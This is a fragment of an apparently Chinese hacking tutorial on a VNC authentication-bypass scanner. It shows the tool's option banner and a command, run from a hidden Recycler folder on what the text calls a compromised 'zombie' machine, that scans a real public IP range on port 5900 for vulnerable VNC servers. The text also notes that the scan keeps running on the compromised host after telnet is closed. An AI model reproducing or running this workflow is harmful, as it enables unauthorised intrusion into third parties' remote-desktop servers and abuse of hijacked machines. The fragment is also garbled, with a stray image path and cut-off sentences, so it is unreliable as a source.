 [-] <target>:
|___-p____|___-i____|
[-] <scantype>:
|___-cT___|___-vnc___|
[-] <option>:
|___-v____|___-vv____|___-T___|__-tc___|__-tr___|__-tt___|
[+] Type VNC_bypauth <target>,<scantype> or <option> for more informations
[+] To increase the speed under linux, try ulimit -s unlimited
C:\RECYCLER\S-1-5-21-1785413815-944420462-2387644130-500>vnc -i 64.141.178.98-64.255.255.255 -p 5900 -vnc
图 1
关掉 telnet 也不影响扫描，vnc 会继续在肉鸡上进行
会提示扫描的 IP 地址数、比例以及扫描所花费的时
2 所示。